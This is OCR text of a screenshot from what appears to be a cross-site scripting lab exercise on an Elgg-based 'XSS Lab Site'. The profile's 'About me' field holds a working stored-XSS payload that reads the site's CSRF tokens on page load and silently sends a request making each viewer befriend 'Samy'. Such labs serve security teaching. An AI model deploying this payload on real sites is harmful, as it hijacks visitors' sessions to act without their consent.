 Edit profile : XSS Lab Site - Mozilla Firefox
Edit profile : XSS Lab Sit
Newest members : XSS L
http://www.xsslabelgg.con
www.xsslabelgg.com/profile/samy/edit
Search
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual edi
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts =" &__elgg_ts="+elgg.security.token.__elgg_ts;
var token = " &__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add?friend=47" + token + ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications